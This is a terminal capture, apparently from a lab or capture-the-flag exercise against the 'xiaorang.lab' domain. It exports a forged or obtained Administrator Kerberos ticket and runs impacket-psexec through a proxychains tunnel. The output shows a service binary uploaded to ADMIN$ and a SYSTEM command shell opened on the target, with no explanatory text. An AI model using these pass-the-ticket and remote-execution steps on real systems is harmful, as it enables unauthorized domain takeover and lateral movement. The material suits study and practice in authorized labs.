 ┌──(kali㉿kali)-[~/Desktop]
└─$ export KRB5CCNAME=Administrator@cifs_XR-0687.xiaorang.lab@XIAORANG.LAB.ccache
┌──(kali㉿kali)-[~/Desktop]
└─$ proxychains4 impacket-psexec -k -no-pass -dc-ip 172.22.15.13 administrator@XR-0687.xiaorang.lab
-codec gbk
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.15.35:445 ... OK
[*] Requesting shares on XR-0687.xiaorang.lab.....
[*] Found writable share ADMIN$
[*] Uploading file yDetmTer.exe
[*] Opening SVCManager on XR-0687.xiaorang.lab.....
[*] Creating service aEOe on XR-0687.xiaorang.lab.....
[*] Starting service aEOe.....
[proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.15.35:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.15.35:445 ... OK
[!] Press help for extra shell commands
[proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.15.35:445 ... OK
Microsoft Windows [版本 10.0.20348.1668]
(c) Microsoft Corporation。保留所有权利。
C:\Windows\system32> cd C:\\Users